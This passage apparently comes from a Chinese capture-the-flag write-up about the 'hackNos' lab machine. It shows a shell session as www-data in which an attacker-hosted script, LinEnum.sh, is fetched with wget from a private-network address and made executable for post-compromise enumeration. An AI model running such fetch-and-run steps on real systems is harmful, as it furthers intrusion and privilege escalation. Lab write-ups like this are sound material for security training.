 www-data@hacknos:/home$ cd /var/www/html
cd /var/www/html
www-data@hacknos:/var/www/html$ ls
ls
bg.jpg devil index.html scripts upload.php websec
www-data@hacknos:/var/www/html$ wget http://192.168.56.103:8000/LinEnum.sh
wget http://192.168.56.103:8000/LinEnum.sh
--2020-02-09 05:46:35-- http://192.168.56.103:8000/LinEnum.sh
Connecting to 192.168.56.103:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0s
2020-02-09 05:46:35 (666 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
www-data@hacknos:/var/www/html$ ls
ls
LinEnum.sh bg.jpg devil index.html scripts upload.php websec
www-data@hacknos:/var/www/html$ chmod 777 LinEnum.sh
chmod 777 LinEnum.sh
www-data@hacknos:/var/www/html$
dayuhackN
sOs-
hackNos
大余安全
https://blog.csdn.net/qq_34801745